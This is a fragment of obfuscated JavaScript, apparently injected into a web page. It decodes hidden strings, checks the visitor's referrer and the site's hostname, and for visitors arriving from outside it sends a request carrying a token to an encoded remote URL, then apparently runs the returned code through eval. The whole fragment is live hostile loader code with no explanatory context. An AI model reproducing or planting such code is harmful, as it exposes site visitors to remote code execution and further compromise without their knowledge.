4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};